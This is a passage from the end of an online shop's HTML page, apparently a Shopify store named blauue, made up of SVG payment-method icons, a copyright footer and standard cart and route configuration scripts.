0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
            </div><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">blauue</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://blauue.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//blauue.com/cdn/shop/t/11/assets/predictive-search.js?v=31278710863581584031754960834" defer="defer"></script><!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<div id="shopify-block-AWmRNVUVFNTJ4M3VSQ__2965712708760319418" class="shopify-block shopify-app-block">
</div></body>
</html>
